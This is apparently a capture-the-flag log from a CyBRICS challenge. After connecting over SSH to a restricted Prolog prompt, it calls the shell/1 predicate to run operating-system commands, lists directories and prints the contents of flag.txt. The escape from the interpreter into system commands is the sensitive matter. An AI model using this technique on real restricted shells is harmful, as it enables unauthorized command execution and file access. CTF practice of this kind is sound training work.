 ssh pro@95.179.148.72
|    .
ERROR: Syntax error: Operator expected
ERROR: ls
ERROR: ** here **
ERROR:
help .
?- shell('ls').
bin   dev  home  lib64  mnt  proc  run   srv  tmp  var
boot  etc  lib   media  opt  root  sbin  sys  usr
true.
?- shell('ls home').
user
true.
?- shell('ls home/user').
flag.txt
true.
?- shell('cat home/user/flag.txt').
cybrics{feeling_like_a_PRO?_that_sounds_LOGical_to_me!____g3t_it?_G37_1T?!?!_ok_
N3v3Rm1nd...}
true.
?-